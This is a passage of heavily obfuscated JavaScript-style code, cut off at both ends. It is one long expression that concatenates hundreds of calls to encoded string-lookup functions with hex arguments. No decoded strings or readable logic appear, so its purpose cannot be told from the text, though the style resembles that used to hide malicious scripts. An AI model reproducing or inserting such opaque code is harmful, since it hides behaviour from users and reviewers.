11F_0xbc3d7d(0x1381,0xbcc,0xa86,0x199f,0x1bbb)+O00O00911F_0xbc3d7d(0x1009,0xb97,0x17fc,0x490,0x1d17)+O00O00911F_0x301314(0x39a,0x9e1,0xfcb,0x261,-0xd9)+O00O00911F_0x2a49d6(-0x698,0x54e,-0x4f8,0x1100,0x788)+O00O00911F_0xbc3d7d(0x663,-0x3c,0xd5e,0x91f,0x697)+O00O00911F_0x96d9cf(0x11fe,0x719,0x2046,0x8e0,0x1d54)+O00O00911F_0x301314(0x953,0xd20,0x551,0x8c7,-0x156)+O00O00911F_0x1fd229(0xc4d,0x1a59,0x134b,0x124e,0xd7a)+O00O00911F_0xbc3d7d(0x1933,0x24ab,0x1ecd,0xd1f,0xc17)+O00O00911F_0x96d9cf(0xa47,0x11a8,0xa1c,-0x47f,0x5d5)+O00O00911F_0x2a49d6(0x21c9,0x135a,0x14a1,0xf8e,0xe42)+O00O00911F_0x1fd229(0x1d3,0xada,0xe38,0x415,0xde9)+O00O00911F_0x2a49d6(0x2865,0x1b44,0xf70,0xc5e,0x1ef5)+O00O00911F_0xbc3d7d(0x1c6b,0x2a93,0x222a,0x125a,0x284d)+O00O00911F_0x2a49d6(0x2832,0x1d11,0x2201,0x27fd,0x2073)+O00O00911F_0x2a49d6(-0x14b,0xc20,0x21b,0x191e,0xaf6)+O00O00911F_0x2a49d6(0x1871,0x16b4,0x200a,0x2196,0x1e49)+O00O00911F_0xbc3d7d(0xb7a,0x6f4,0x1683,0x583,0x88c)+O00O00911F_0xbc3d7d(0x1aa6,0x1d7e,0x12c6,0x1dcb,0x1e9b)+O00O00911F_0x301314(0x957,-0x4e5,0xb2,0x3c0,0xd77)+O00O00911F_0x1fd229(0x1e43,0x24f3,0x1aaf,0x156a,0x19c8)+O00O00911F_0xbc3d7d(0xb7a,0x84c,0x1494,0x151e,0x17c0)+O00O00911F_0x2a49d6(0x943,0x30f,0x379,0xb3a,-0x5e3)+O00O00911F_0x1fd229(0x183f,0xdb0,0x1834,0x2613,0x2390)+O00O00911F_0xbc3d7d(0x16d1,0x13f0,0x137e,0x1306,0x2093)+O00O00911F_0x301314(0x15d7,0x19a9,0x927,0x1b20,0x2000)+O00O00911F_0x2a49d6(0x1b38,0x175b,0x15dd,0x19a2,0x8d0)+O00O00911F_0x301314(0x12ef,0xff3,0xa24,0xd9d,0xa7a)+O00O00911F_0xbc3d7d(0x1104,0x1da5,0xff8,0x1a8a,0x1f58)+O00O00911F_0xbc3d7d(0xd5e,0x1c08,0x935,0xe40,0x4dd)+O00O00911F_0x1fd229(0x1271,0x133,0x921,0xfa3,0x8f3)+O00O00911F_0x2a49d6(0x189a,0x1530,0x1e5c,0x914,0x23fa)+O00O00911F_0xbc3d7d(0x176d,0x17cd,0x17c7,0x1d60,0xa75)+O00O00911F_0x96d9cf(0x1bf8,0x180b,0x11cf,0x1f68,0x286c)+O00O00911F_0x96d9cf(0x19ad,0x106b,0x1616,0x123a,0x1271)+O00O00911F_0x1fd229(0xf17,0xaff,0x134b,0x1118,0x1fa6)+O00O00911F_0xbc3d7d(0xe6e,0x1296,0x5cc,0x186,0x10ad)+O00O00911F_0x96d9cf(0x92f,0xa77,0x9d4,0x158f,0xf7)+O00O00911F_0x1fd229(0x115e,0x1b8,0xf01,0x1a51,0xd40)+O00O00911F_0x2a49d6(0x1532,0x1b0f,0x13a9,0x1118,0x1a20)+O00O00911F_0xbc3d7d(-0x10d,0x22b,0x98d,-0xeaa,-0xa89)+O00O00911F_0xbc3d7d(0x19c7,0xdea,0x19be,0x23aa,0x24b0)+O00O00911F_0x2a49d6(0x12c9,0x19eb,0x1dc5,0x2865,0xc0a)+O00O00911F_0x96d9cf(-0x8c,0xc5b,-0xa7,-0x3cb,-0xb60)+O00O00911F_0x2a49d6(0x1440,0x10e4,0x36b,0x456,0xbb3)+O00O00911F_0x301314(0xe12,0x563,0x1a02,0xda0,0x9b6)+O00O00911F_0x96d9cf(0x15b4,0x12ad,0xf92,0xa50,0x1334)+O00O00911F_0x1fd229(0x2296,0x111b,0x19a1,0x1389,0xf85)+O00O00911F_0x96d9cf(0x8a6,0x94a,0x165,0x105b,0x90e)+O00O00911F_0x1fd229(0xbc7,0xd2e,0xd04,0xf66,0x1025)+O00O00911F_0xbc3d7d(0x1325,0x1fd6,0x1651,0x68e,0xc24)+O00O00911F_0x2a49d6(-0xc4b,0x225,-0x796,0x455,0x2c2)+O00O00911F_0x2a49d6(0x1edf,0x183b,0x1eb9,0x25c2,0xb22)+O00O00911F_0x2a49d6(0xc09,0x19eb,0xc15,0xe8c,0x1c2b)+O00O00911F_0x96d9cf(-0x8c,-0x19e,-0x8df,0xb29,-0xe76)+O00O00911F_0xbc3d7d(0xef7,0x10ed,0x12b7,0x528,0xaf4)+O00O00911F_0x2a49d6(0xf83,0x5c7,0x442,0xecc,-0x4bd)+O00O00911F_0x96d9cf(0xd5e,0x126a,0xc3d,0x1190,0x10a9)+O00O00911F_0xbc3d7d(0x1f9,-0x535,0x4a0,0x143,-0x812)+O00O00911F_0x2a49d6(0x1e84,0x1939,0x15e4,0xaa2,0xe66)+O00O00911F_0x2a49d6(0x2058,0x12f4,0x11b6,0x1909,0x1601)+O00O00911F_0x1fd229(0x487,-0x8e,0xd04,0xf00,0xfff)+O00O00911F_0xbc3d7d(0x45b,0xcc5,-0x44d,-0xff,-0x987)+O00O00911F_0x1fd229(0xabd,0x538,0x620,0x10ac,0xf9c)+O00O00911F_0x96d9cf(-0x5c,0xfd,0x97,-0x6d6,-0xa55)+O00O00911F_0x1fd229(0x1732,0x1b63,0x1d30,0x1a6e,0x23c7)+O00O00911F_0x1fd229(0x404,0x24a,0xc9b,0x83e,0xc47)+O00O00911F_0x2a49d6(0x19fb,0x1512,0x1552,0x172b,0x1d98)+O00O00911F_0xbc3d7d(0x38,0x168,0x67c,-0x9a4,-0xbab)+O00O00911F_0x301314(0x1572,0x2025,0x2216,0xff7,0x19d4)+O00O00911F_0x1fd229(0x10aa,0x20a7,0x1de6,0x1337,0x21a4)+O00O00911F_0x1fd229(-0x549,-0x99b,0x4b1,-0x725,-0x37e)+O00O00911F_0x96d9cf(0xfa2,0x133e,0xb1e,0x1393,0x7af)+O00O00911F_0xbc3d7d(0x3da,-0x102,-0x3c6,-0x705,0xc05)+O00O00911F_0x96d9cf(0xd5e,-0xba,0x41b,0x1181,0x1c0e)+O00O00911F_0x301314(-0x1d4,-0x843,-0x215,-0xb16,-0x8cb)+O00O00911F_0xbc3d7d(0x1d,0x436,-0xe6d,-0x3d0,-0x618)+O00O00911F_0x1fd229(0xf54,-0x96d,0x4a5,0xc5,0x504)+O00O00911F_0x1fd229(0x1541,0x1a3c,0xc9d,0x16dc,0xce2)+O00O00911F_0xbc3d7d(0x10e1,0x1f0b,0xb51,0x17cb,0x1e98)+O00O00911F_0x1fd229(0x15c5,0x1423,0x1b6b,0x2235,0x1099)+O00O00911F_0xbc3d7d(0x1b70,0x1ae3,0x1f8f,0x2783,0xca5)+O00O00911F_0x96d9cf(0x16f4,0x1887,0x19e5,0x1555,0x1f73)+O00O00911F_0x301314(0x1376,0xed1,0x10c2,0x1a09,0xb1d)+O00O00911F_0x96d9cf(0x5dc,-0x42a,0x6,0x62d,0x1d4)+O00O00911F_0x1fd229(0x136a,0x76a,0x712,-0x4d1,0xa2b)+O00O00911F_0x2a49d6(0xe42,0x13f2,0xa4b,0x135f,0x687)+O00O00911F_0x301314(0x9c6,0xa4,-0x1af,-0x400,0xb50)+O00O00911F_0x301314(0xd7b,0xfcc,0x12c2,0x1781,0x112)+O00O00911F_0x96d9cf(0xced,0xd81,0x17e,0x428,0x645)+O00O00911F_0x2a49d6(0xea3,0xcd7,0x893,0xcb6,-0x1fc)+O00O00911F_0x2a49d6(0x1957,0xcf2,0x1a96,-0x16,0x16b0)+O00O00911F_0x96d9cf(0x7b5,0xc96,0x168a,-0x59,-0x1f1)+O00O00911F_0xbc3d7d(0x1a60,0x12a1,0x14a6,0x1373,0x1573)+O00O00911F_0x301314(0x176a,0x23c4,0x1c3f,0x194e,0xef0)+O00O00911F_0xbc3d7d(0x1948,0xaeb,0x1a87,0x2494,0xdab)+O00O00911F_0x2a49d6(0x1031,0x37c,-0x14b,-0x18,-0x810)+O00O00911F_0x96d9cf(0xa80,0xa49,0x16d5,0x1481,0xc2b)+O00O00911F_0x96d9cf(0x129b,0x97e,0x1111,0x1b08,0x1be7)+O00O00911F_0x1fd229(0x130,0x12cb,0x4ff,0x114a,0x360)+O00O00911F_0x2a49d6(0x14c4,0x1444,0xaa7,0x16d5,0x1cad)+O00O00911F_0x301314(0x145,-0xd5c,0xb6d,-0x208,0x2b3)+O00O00911F_0x301314(0x1957,0x139b,0x1f91,0x2402,0x121a)+O00O00911F_0x96d9cf(0x162b,0x21de,0x1023,0x1999,0xe03)+O00O00911F_0x301314(-0x1c5,-0x755,-0xd81,0xa1c,0x75a)+O00O00911F_0x96d9cf(0x1302,0x1700,0x2183,0x7bc,0x508)+O00O00911F_0x301314(0xdab,0x4cb,0x192f,0x9d9,0x1211)+O00O00911F_0xbc3d7d(0xe7,-0xbf,0x63a,-0x923,0x5e4)+O00O00911F_0x1fd229(0x26f9,0x2cd6,0x1e76,0x1474,0x2d01)+O00O00911F_0x1fd229(0x5b4,0xcc5,0xaa9,0xd53,-0x2ef)+O00O00911F_0x301314(0x77b,-0x1b4,-0x705,0xec1,0x1343)+O00O00911F_0x301314(0x640,0x113,0xd38,0xd90,0x1051)+O00O00911F_0x301314(0x4e4,-0xe6,0x4da,0xb7c,-0x2f9)+O00O00911F_0x1fd229(0x219,0xe42,0x10ab,0x192c,0xd33)+O00O00911F_0x96d9cf(0x1ce7,0x100b,0x1a9b,0x2066,0x18b1)+O00O00911F_0x96d9cf(0x7c7,0x16af,0xa52,0xaab,0x649)+O00O00911F_0x1fd229(0x1cb9,0x327,0xf2d,0x3b6,0x361)+O00O00911F_0x96d9cf(0x12e9,0x18de,0xa40,0x18bd,0x1950)+O00O00911F_0xbc3d7d(0xca4,0xb76,0x1406,0x15f2,0x89f)+O00O00911F_0x96d9cf(0x507,0xc6a,0xb14,0xd99,0x725)+O00O00911F_0x301314(0x610,-0x883,0xf60,0x9a4,-0x760)+O00O00911F_0x301314(0xe09,0x10b6,0x12f5,0x300,0x1a42)+O00O00911F_0xbc3d7d(0xcd2,0xd11,0x198c,-0x9a,0x7e9)+O00O00911F_0x96d9cf(-0x7a,0xaef,-0xe1c,-0x70b,0xae3)+O00O00911F_0x96d9cf(0xa49,0xfe6,0xdfc,0x189b,0x1759)+O00O00911F_0x96d9cf(0x10cb,0xc38,0x74a,0xbd8,0x1281)+O00O00911F_0x301314(0xd06,0x10e7,0x62d,0x15a4,0x1a2d)+O00O00911F_0x301314(0xe86,0x1b24,0x1a68,0x595,0x6c2)+O00O00911F_0x96d9cf(0x18dc,0x1a9c,0x1cd5,0x11e6,0xdcb)+O00O00911F_0xbc3d7d(0x99e,0xb13,0xe2,0xc7f,0x1107)+O00O00911F_0x1fd229(0x1e08,0x18bc,0x1608,0x1046,0x2241)+O00O00911F_0x301314(0xd06,0x33,0x1488,0x289,0x9ce)+O00O00911F_0x2a49d6(-0x3d,0xaaf,-0x3dd,0x141,0x597)+O00O00911F_0x2a49d6(0x1494,0x9a3,0xdbc,0x1555,0x15f)+O00O00911F_0x1fd229(0x18b0,0x7d7,0xc63,0x3e1,0x1283)+O00O00911F_0x301314(0x302,-0x41b,-0x51f,0x4b8,0x5b9)+O00O00911F_0x2a49d6(0x1387,0xa44,0xa5d,0x187c,0x15e3)+O00O00911F_0x96d9cf(0x15de,0x13bb,0x10d9,0xc67,0x8b7)+O00O00911F_0x301314(0x1095,0x148b,0xe4a,0x1640,0x5f9)+O00O00911F_0x301314(0x596,-0x3b9,0xcbf,-0x58f,0xb54)+O00O00911F_0xbc3d7d(0x1c2e,0x281b,0x2487,0x219d,0x1d86)+O00O00911F_0x301314(0x8c,-0xce3,-0xbb9,-0xc93,0x19)+O00O00911F_0x96d9cf(0xe0e,0x17a,0x843,0x3cf,0x17a4))+(O00O00911F_0x301314(0xd92,0x173d,0x109d,0x169c,0x167)+O00O00911F_0x96d9cf(0x9ce,0x161e,0x6ab,0x11bc,0x139c)+O00O00911F_0x2a49d6(0x9b8,0xa44,0xce5,0xdb3,0x15ed)+O00O00911F_0xbc3d7d(0x1379,0x21f4,0x1b1d,0x20c6,0x1f8d)+O00O00911F_0x301314(0x1744,0x17b4,0x2584,0x99c,0xbeb)+O00O00911F_0xbc3d7d(0x183f,0x1bfb,0xe6c,0x20f6,0x13bc)+O00O00911F_0xbc3d7d(0x859,0xdf5,0x1215,-0x1dd,0x456)+O00O00911F_0xbc3d7d(0x609,0x1e1,0x10cc,0x40c,0x65e)+O00O00911F_0x96d9cf(0xe0e,0x96d,0x462,0x1774,0x1b26)+O00O00911F_0x1fd229(0x1cf0,0x20ab,0x1456,0x5d4,0x210c)+O00O00911F_0x301314(0x847,0x11f4,0x67e,-0x329,0xced)+O00O00911F_0x2a49d6(0x158a,0xa44,-0xe5,0xf20,0x1500)+O00O00911F_0x1fd229(0x1f93,0xb53,0x1961,0x1020,0x1d47)+O00O00911F_0x96d9cf(0x11fc,0x8f4,0x200f,0xfe6,0xfef)+O00O00911F_0x96d9cf(0x18ea,0x21d6,0x1994,0x1fcc,0x25bf)+O00O00911F_0xbc3d7d(0x859,0x16d9,0x1057,-0x248,0x171f)+O00O00911F_0xbc3d7d(-0x7d,0x921,-0x480,-0x7,-0x1f1)+O00O00911F_0x301314(0xc87,0x121f,0xb0,0x4e9,0x1f4)+O00O00911F_0x96d9cf(0xf19,0x192e,0x1805,0x1c31,0x36)+O00O00911F_0x96d9cf(0x9ce,0x3df,0x47f,-0x1f4,0x73c)+O00O00911F_0x1fd229(0xeba,0x7f2,0xe3f,0x1586,0x1a1e)+O00O00911F_0x301314(0x129d,0x607,0x8a1,0x1298,0x8f9)+O00O00911F_0xbc3d7d(0x8f0,-0x512,0x943,0x121e,0x8dd)+O00O00911F_0xbc3d7d(0x183f,0xffd,0x1dd6,0x1fd2,0x2297)+O00O00911F_0x1fd229(0x185a,0x1220,0xe41,0x14b9,0x963)+O00O00911F_0x301314(0x1792,0x197a,0x169c,0x177e,0x262c)+O00O00911F_0xbc3d7d(0xd63,0x1699,0xb04,0x18e8,0x1a5c)+O00O00911F_0x96d9cf(0xf19,0x80c,0xbf3,0x1a86,0xecf)+O00O00911F_0xbc3d7d(0x923,0x153e,0x8f7,-0x13f,0x15e)+O00O00911F_0x96d9cf(0x902,-0x4f3,0x1452,0xd8,0xdd2)+O00O00911F_0x2a49d6(0x1d05,0x1566,0xb9b,0xe38,0x14e9)+O00O00911F_0x96d9cf(0x117f,0xd79,0x172c,0xc97,0x1bb4)+O00O00911F_0x2a49d6(-0x63e,0x1d0,-0x729,-0x2cc,0xf22)+O00O00911F_0x2a49d6(0x98b,0x187e,0x1419,0xaeb,0x1231)+O00O00911F_0x96d9cf(-0xab,0x73f,0x7b1,0x90b,-0xdd)+O00O00911F_0x96d9cf(0x18f5,0xab1,0x2549,0x1501,0x2353)+O00O00911F_0x301314(0x1011,0x1d3c,0x1e82,0x1dbd,0x1472)+O00O00911F_0x2a49d6(0x10ab,0xa8b,0x818,0x6b0,0x1072)+O00O00911F_0x301314(0xec5,0x1289,0x50b,0x48c,0x1c25)+O00O00911F_0x1fd229(0x243f,0x29a7,0x21da,0x26b2,0x14e4)+O00O00911F_0x2a49d6(0xc70,0xb33,0x744,0x292,0x188e)+O00O00911F_0x301314(0x1533,0xf01,0x1453,0x18d0,0x6e1)+O00O00911F_0x96d9cf(0x1246,0x172b,0xcf2,0xb03,0x18da)+O00O00911F_0x96d9cf(0xa7f,-0xfb,0xf2e,0xaca,0x9ab)+O00O00911F_0x2a49d6(0x10d4,0x1b29,0xd6c,0x27c3,0xe14)+O00O00911F_0x1fd229(0xfff,-0x25e,0xa4f,0xcb8,0x5b)+O00O00911F_0xbc3d7d(0x5b3,-0x70b,0xef8,-0x6c,0xbaa)+O00O00911F_0xbc3d7d(0x14a3,0x1d98,0x1461,0x1384,0x643)+O00O00911F_0x2a49d6(0x15b1,0x16f8,0x215d,0x949,0x1010)+O00O00911F_0xbc3d7d(0x4c9,0x115b,-0x98e,0x129,-0x8cd)+O00O00911F_0x301314(0x12d5,0x439,0x1907,0x40f,0x7bb)+O00O00911F_0xbc3d7d(0x1434,0xf4d,0xf69,0xb66,0x1659)+O00O00911F_0xbc3d7d(0x1152,0x1bfb,0x66f,0x1315,0x582)+O00O00911F_0x1fd229(0x184b,0x2c94,0x1db2,0x1d07,0x194c)+O00O00911F_0x1fd229(0xd6d,0x1690,0xad3,0x3e1,-0x331)+O00O00911F_0x96d9cf(0x1b7b,0x294b,0x14b0,0x12bc,0x1efc)+O00O00911F_0x96d9cf(0x558,0x335,0x28c,-0x37e,0xc83)+O00O00911F_0xbc3d7d(0xd65,0x7cc,0x9bb,0xef4,0x1cf)+O00O00911F_0xbc3d7d(0x90d,0xd75,0x90d,0x17e7,0x14c7)+O00O00911F_0x2a49d6(0x7f6,0x15f3,0xa40,0x1ca3,0x224b)+O00O00911F_0x1fd229(0x147a,0x117a,0x1f6e,0x2700,0x2a59)+O00O00911F_0x301314(0x105c,0x1e32,0x841,0x1826,0xc96)+O00O00911F_0x96d9cf(0x6e3,-0x46b,0xf6,-0x385,0xcad)+O00O00911F_0xbc3d7d(0x13b9,0x1eb7,0x228d,0x115a,0xfd0)+O00O00911F_0x301314(0x302,0xac6,0x6ea,0x1034,-0x3ca)+O00O00911F_0xbc3d7d(0x857,0x609,-0x32b,0x136,0x11a9)+O00O00911F_0x96d9cf(0x15de,0x178f,0xb48,0x23ab,0x159e)+O00O00911F_0x301314(0x1095,0xa27,0x1c70,0xac8,0xf95)+O00O00911F_0xbc3d7d(0x672,0x21d,-0x709,0x374,0x129c)+O00O00911F_0xbc3d7d(0x1c2e,0x2321,0x195c,0x18b7,0x1631)+O00O00911F_0xbc3d7d(0x168,0x860,-0x73f,0xfea,-0xb21)+O00O00911F_0x1fd229(0x1027,0x1419,0x18df,0xd77,0x149f)+O00O00911F_0x2a49d6(0x15e3,0xfaa,0x707,0x8aa,0x27c)+O00O00911F_0x96d9cf(0x828,0x616,0x515,0xb56,-0x5b8)+O00O00911F_0xbc3d7d(0xa16,0xc3a,0x2a,0x1893,0x2c7)+O00O00911F_0x2a49d6(0x15fc,0x9e1,0x1282,0x1548,0x13b5)+O00O00911F_0xbc3d7d(0x1c69,0xf72,0x20c6,0x26d9,0xddb)+O00O00911F_0xbc3d7d(0x18a8,0x2699,0x230f,0xb72,0x19f5)+O00O00911F_0x96d9cf(0x1190,0x1198,0x1fa3,0x92c,0x1c0d)+O00O00911F_0xbc3d7d(0x1bac,0x2a95,0x1aab,0x2478,0x1a48)+O00O00911F_0xbc3d7d(0xe6e,0x1d8,0x180f,0x1977,0x1a6f)+O00O00911F_0x96d9cf(0x9ce,0x109d,0xbc7,0xadc,0x4f0)+O00O00911F_0x96d9cf(0x902,0x1090,-0x47b,0xa2a,0x1d0)+O00O00911F_0x1fd229(0xfaf,0x16fa,0x1961,0xa81,0x2829)+O00O00911F_0x96d9cf(0x1a84,0x271a,0x26c1,0x1830,0x20d2)+O00O00911F_0xbc3d7d(0x1434,0x1614,0x20d4,0xd3f,0xb06)+O00O00911F_0x96d9cf(0xf87,0x72a,0x9af,0x1560,0x1de6)+O00O00911F_0x96d9cf(0xd32,0x1236,0xb44,0x221,0x877)+O00O00911F_0x301314(0x1960,0x13b9,0x27ca,0x2382,0xc11)+O00O00911F_0x1fd229(0x127c,0x1df8,0x1303,0x1c45,0x142a)+O00O00911F_0xbc3d7d(0x62c,-0x144,0x61d,0xe46,-0x6ca)+O00O00911F_0x301314(0x14cb,0x1258,0x11ad,0xd94,0x1fe3)+O00O00911F_0x1fd229(0x1722,0xeb9,0x11fe,0x6f2,0x325)+O00O00911F_0x1fd229(0x3b3,0xfed,0x68a,0x10d2,0x575)+O00O00911F_0x301314(0x11c5,0x10fb,0xe32,0x108e,0x19ac)+O00O00911F_0x301314(0x88b,0x15dc,0x916,-0x3d8,0x3c6)+O00O00911F_0x1fd229(0x25e7,0x289b,0x1cf4,0x10b1,0x1de9)+O00O00911F_0x1fd229(-0x6f6,0xb17,0x750,0xc6f,0x369)+O00O00911F_0x2a49d6(0x8ec,0xf50,0x175b,0xd82,0x1335)+O00O00911F_0x96d9cf(0x1d00,0x288e,0x1c0b,0x1357,0x2070)+O00O00911F_0x1fd229(0x1607,0x214f,0x1b8a,0x15b7,0x1086)+O00O00911F_0xbc3d7d(0x19f1,0x10d5,0xc2f,0x2331,0xe9b)+O00O00911F_0xbc3d7d(0xd68,0x322,0x22f,0x699,0x15cc)+O00O00911F_0x2a49d6(0x19d3,0xcf8,0xfd7,0xb67,0x16a6)+O00O00911F_0x2a49d6(0x1877,0x1069,0x1beb,0x166e,0xe9f)+O00O00911F_0x96d9cf(0x5d0,0x491,-0x7a4,-0x25e,0x372)+O00O00911F_0x301314(0x149d,0x12a8,0x5d8,0x1c58,0x18dd)+O00O00911F_0x2a49d6(0x106d,0x1cd9,0x1b4a,0x233e,0x121e)+O00O00911F_0x2a49d6(0xd6a,0x10e2,0xc9e,0x1a2f,0xca5)+O00O00911F_0x2a49d6(0x1def,0x15a6,0xcb8,0x1bff,0x1b0e)+O00O00911F_0x2a49d6(0xdc6,0x1c58,0xeac,0x123c,0x2a49)+O00O00911F_0x1fd229(0xd1e,0x2974,0x1ae7,0x1b4b,0x1763)+O00O00911F_0x2a49d6(0x676,0xad7,0xe3,0x151b,0xf15)+O00O00911F_0x2a49d6(0x9a1,0x356,-0x5d3,0x1149,0x84e)+O00O00911F_0x2a49d6(0x22ed,0x16ec,0x223b,0x13e4,0x17ac)+O00O00911F_0x96d9cf(0x995,0x658,0x1293,0x1423,0x6ef)+O00O00911F_0x301314(0x193c,0x1cdc,0x27cb,0x1871,0x2494)+O00O00911F_0x1fd229(0x10c3,0x1a43,0x1ae7,0x27e3,0x1d78)+O00O00911F_0x96d9cf(0x182b,0x16a4,0x15c6,0x961,0x14bf)+O00O00911F_0x96d9cf(0x6c2,0x578,0x243,-0x274,0xe2f)+O00O00911F_0x1fd229(0x2251,0xded,0x1ccf,0x2b97,0x1223)+O00O00911F_0x96d9cf(0x1e1,0x2b9,0x30,0x22e,0x1095)+O00O00911F_0x1fd229(0x14d7,0x118c,0xe92,0x4c5,0x1f2)+O00O00911F_0x301314(-0x84,-0xf4d,-0xa4a,0xc6f,-0x33a)+O00O00911F_0x301314(0x1a62,0x1c0e,0x28ca,0x1f31,0x1bb3)+O00O00911F_0x1fd229(0x86e,0x19d7,0x13f4,0xcbd,0x10ba)+O00O00911F_0x96d9cf(0x319,-0x837,0x733,-0x392,-0xab9)+O00O00911F_0x96d9cf(0x12db,0x1750,0x1ff6,0x1d17,0xe86)+O00O00911F_0x1fd229(0x25c0,0x1cf2,0x1f1b,0x2301,0x1a55)+O00O00911F_0x2a49d6(0x11ae,0xf1c,0x30e,0xdea,0xf42)+O00O00911F_0x301314(-0x83,-0x253,0x419,-0xa38,0xd64)+O00O00911F_0x301314(0x37d,0xcc6,-0x449,0x1016,0x62c)+O00O00911F_0xbc3d7d(0x113b,0x2af,0xa24,0x1147,0x10df)+O00O00911F_0x1fd229(0x231c,0x1570,0x1f42,0x1220,0x2d30)+O00O00911F_0x96d9cf(0x43d,0x53e,0x2c0,0x114f,0x121c)+O00O00911F_0x1fd229(0x9,0x5d3,0xb9b,0x2db,0x462)+O00O00911F_0xbc3d7d(0x3d9,0x8cf,-0x49f,-0x8ad,-0xa7b)+O00O00911F_0x301314(0x4c4,0x841,-0x77d,-0x93f,0x873)+O00O00911F_0xbc3d7d(0x26b,-0x5b2,0xde4,0xb75,0x981)+O00O00911F_0x2a49d6(0x6f5,0x663,0x1477,-0x42d,-0x123)+O00O00911F_0x1fd229(0x1275,0x1b50,0x1ccf,0x1b2e,0x121b)+O00O00911F_0x301314(0x62b,0xe36,0xad0,-0x69a,0x309)+O00O00911F_0x301314(0xb43,0x1705,-0xb1,0x41c,0x15d3)+O00O00911F_0x96d9cf(0xbd4,0x14a5,0xce,0xb8a,0x128f)+O00O00911F_0xbc3d7d(0xf39,0x19d3,0x1072,0x165,0x550)+O00O00911F_0x96d9cf(0x1035,0x17e8,0x1a0d,0x1bea,0x1c87)+O00O00911F_0x1fd229(-0x726,-0x856,0x5fa,-0x1aa,0x7f1)+O00O00911F_0x301314(0xb43,0x196c,0xec,0x18f4,0x547)+O00O00911F_0xbc3d7d(0xb29,0xd81,0x12f7,0x1a02,0x42f)+O00O00911F_0x1fd229(0x2227,0x137f,0x1521,0x15cb,0x2380)+O00O00911F_0x96d9cf(0x1960,0x1a31,0x210c,0x209a,0x146c)+O00O00911F_0x96d9cf(0x1b2e,0x2638,0x262c,0x1127,0x21d6)+O00O00911F_0x1fd229(0x1bad,0x1e82,0x1ccf,0x15e5,0x24cb)+O00O00911F_0xbc3d7d(0x16e7,0x118d,0x19a2,0x1493,0xb27)+O00O00911F_0x2a49d6(0x6cc,0xdd4,0x80,0x300,0x750)+O00O00911F_0xbc3d7d(0x1b20,0x1592,0x1c87,0x14aa,0xfa1)+O00O00911F_0x96d9cf(0x1464,0x148e,0x2231,0x17b9,0x1d62)+O00O00911F_0xbc3d7d(0x1681,0x13df,0x241e,0xbb8,0xbe2)+O00O00911F_0x96d9cf(0x1464,0x181b,0xfff,0x12cb,0x2101)+O00O00911F_0x1fd229(0x1e97,0x1693,0x1400,0x74c,0x1cb3)+O00O00911F_0x2a49d6(0x24bd,0x170b,0x2005,0xefe,0x161b)+O00O00911F_0x1fd229(0xf05,0xccb,0x19a1,0xddc,0x2031)+O00O00911F_0xbc3d7d(0xce6,0xcc2,-0xa6,0x1557,0x17b7)+O00O00911F_0x301314(0xa73,0x1137,0x18f1,0x11ad,0xafe)+O00O00911F_0x96d9cf(0x1464,0x1049,0x11d0,0x675,0x1f68)+O00O00911F_0x2a49d6(0x198d,0x1c58,0x12bb,0x154f,0x183a)+O00O00911F_0x2a49d6(0x24ef,0x16ec,0x1d60,0x22ca,0x24d4)+O00O00911F_0x2a49d6(0x17fe,0xad7,0xedf,0x15e2,0x10fc)+O00O00911F_0x2a49d6(0xde8,0x356,-0x803,0x9a6,0x123d)+O00O00911F_0x1fd229(0x1128,0x25b9,0x1ae7,0xf19,0x19fd)+O00O00911F_0x2a49d6(0x4cd,0xad7,0x687,0x5fe,0x144e)+O00O00911F_0x301314(0x193c,0x1eca,0x23e4,0x1aca,0x1a81)+O00O00911F_0x1fd229(0x1b32,0x2385,0x1ae7,0x27e9,0x2790)+O00O00911F_0x2a49d6(0xe07,0x196d,0x12b2,0x27f1,0x20fe)+O00O00911F_0x1fd229(0x4cf,0x71b,0xbff,0xa78,0x452)+O00O00911F_0x2a49d6(0x238b,0x18d4,0x230c,0xc7e,0xa4f)+O00O00911F_0x1fd229(0x1219,0x619,0x71e,0xf06,0xee1)+O00O00911F_0x301314(0x7ce,-0x29f,-0xaa,-0xe8,0x15ae)+O00O00911F_0x2a49d6(0x4a3,0x245,0x927,0x885,0x775)+O00O00911F_0xbc3d7d(0x1c45,0x182f,0x112d,0x1f99,0x23c3)+O00O00911F_0x301314(0x22a,0x2d,-0x222,0x8f0,-0xa9b)+O00O00911F_0x1fd229(0x2963,0x216d,0x1cff,0x23cd,0x2b76)+O00O00911F_0x1fd229(0x121f,0x217a,0x1c01,0x21bd,0x1e99)+O00O00911F_0xbc3d7d(0x27d,-0x894,0x973,-0x9ae,0x193)+O00O00911F_0xbc3d7d(0x1447,0x2279,0x1642,0x563,0xf83)+O00O00911F_0x2a49d6(0xca7,0x1b44,0x1c7d,0x23f5,0x1317)+O00O00911F_0xbc3d7d(0x1924,0x2084,0x241d,0x24c2,0x126b)+O00O00911F_0x96d9cf(0x1071,0x14d5,0x1344,0x1d17,0x1477)+O00O00911F_0x1fd229(0x1c4d,0x11d6,0x1ec2,0x26cd,0xfd5)+O00O00911F_0x2a49d6(-0x578,0x5cb,0x1329,0x314,0x437)+O00O00911F_0xbc3d7d(0x857,0x17d,0xd79,0x1ef,0xf0f)+O00O00911F_0x1fd229(0x1f57,0x25f5,0x1f0c,0x23ce,0x2549)+O00O00911F_0x301314(0x1b79,0x2253,0x19b3,0x2471,0x164d)+O00O00911F_0xbc3d7d(0x125,0x5d9,-0x998,-0xbea,0xaae)+O00O00911F_0x301314(0x12dd,0x5da,0xd05,0x9b0,0x171e)+O00O00911F_0x301314(0x7e,0x5b0,0x832,0x148,-0x935)+O00O00911F_0xbc3d7d(0x844,0x1576,0xa25,0xcd2,0x141)+O00O00911F_0x301314(0x7ce,-0x557,0x20e,0x144e,0x14b9)+O00O00911F_0x96d9cf(0x103,-0xc9b,-0xc58,-0x2da,0x90d)+O00O00911F_0x2a49d6(0x13a0,0x6ad,0xaea,0x688,-0x7a4))+(O00O00911F_0x96d9cf(0xe58,0x4ce,0xac4,0xef7,0xb01)+O00O00911F_0x96d9cf(0x82b,-0x137,0x7ae,0x124a,0xeba)+O00O00911F_0x96d9cf(0x955,0x15a8,0xb95,-0x3cd,0xc32)+O00O00911F_0x301314(-0x84,-0x9ad,-0x1a5,-0xb8a,-0x230)+O00O00911F_0x96d9cf(0x56b,-0x1ec,-0x303,-0xb1,0x1012)+O00O00911F_0x96d9cf(0xc29,0x34a,0x1736,-0x38,0x2c0)+O00O00911F_0x2a49d6(0x4ef,0x1234,0xfa1,0x5b8,0x6c8)+O00O00911F_0x96d9cf(0x1792,0x14ec,0x162c,0x1f04,0xe64)+O00O00911F_0x96d9cf(